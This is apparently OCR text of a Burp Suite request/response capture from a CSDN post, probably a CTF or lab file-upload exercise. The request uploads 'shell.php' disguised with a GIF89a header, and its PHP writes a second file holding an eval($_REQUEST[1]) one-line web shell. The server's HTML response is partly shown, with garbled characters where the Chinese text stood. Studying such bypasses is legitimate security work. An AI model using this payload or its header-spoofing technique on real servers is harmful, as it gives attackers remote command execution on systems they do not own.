 Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: 47.94.236.117:30007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
12 Content-Length: 375
13
14 -----------------------------8048146737232
15 Content-Disposition: form-data; name="file"; filename="
shell.php"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
19 -----------------------------8048146737232
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------8048146737232--
24
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Jun 2023 13:05:53 GMT
3 Server: Apache/2.2.22 (EL)
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 1718
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <script>
15 function error(){
16 swal("□□□□", "", "error");
17 }
18
19 function black(){
20 swal("□□□□□ jpg jpeg png gif □□□□□", "",
"error");
21 }
22
23 function success(){
24 swal("□□□□", "", "success");
25 }
26 </script>
27 <script src="./attachs/sweetalert.min.js">
</script>
28 <link href="./attachs/bootstrap.sketchy.min.css"
rel="stylesheet">
Reque
Reque
Reque
Reque
Reque
Respo
CSDN @Dao-道法自然